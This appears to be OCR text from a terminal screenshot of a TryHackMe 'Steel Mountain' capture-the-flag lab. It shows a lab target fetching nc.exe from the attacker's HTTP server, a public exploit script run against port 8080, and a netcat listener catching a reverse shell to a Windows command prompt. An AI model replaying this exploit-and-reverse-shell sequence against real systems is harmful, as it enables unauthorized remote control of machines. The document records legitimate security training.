 abhinav@ETHICALHACKX: ~/ctf/thm
File Actions Edit View Help
abhinav@ETHICALHACKX: ~ × abhinav@ETHICALHACKX: ~ × abhinav@ETHICALHACKX: ~/ctf/thm ×
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
10.10.23.6 - - [25/Sep/2023 23:50:18] "GET /nc.exe HTTP/1.1" 200 -
10.10.23.6 - - [25/Sep/2023 23:57:34] "GET /nc.exe HTTP/1.1" 304 -
10.10.23.6 - - [25/Sep/2023 23:57:34] "GET /nc.exe HTTP/1.1" 304 -
10.10.23.6 - - [25/Sep/2023 23:57:34] "GET /nc.exe HTTP/1.1" 304 -
10.10.23.6 - - [25/Sep/2023 23:57:34] "GET /nc.exe HTTP/1.1" 304 -
abhinav@ETHICALHACKX:~/ctf/thm$ python2.7 39161.py steelmountain.thm 8080
abhinav@ETHICALHACKX:~/ctf/thm$ python2.7 39161.py steelmountain.thm 8080
abhinav@ETHICALHACKX:~/ctf/thm$
abhinav@ETHICALHACKX:~/ctf/thm$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.14.57.81] from (UNKNOWN) [10.10.2
3.6] 49335
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reser
ved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\
Start Menu\Programs\Startup>
(kali kali)-[~]
$